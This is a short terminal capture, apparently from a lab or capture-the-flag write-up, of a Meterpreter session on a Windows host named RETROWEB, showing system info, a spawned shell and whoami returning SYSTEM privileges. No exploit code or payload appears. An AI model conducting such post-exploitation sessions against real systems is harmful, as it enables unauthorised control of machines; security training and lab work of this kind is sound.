 meterpreter > sysinfo
Computer        : RETROWEB
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > shell
Process 4936 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
nt authority\system
C:\>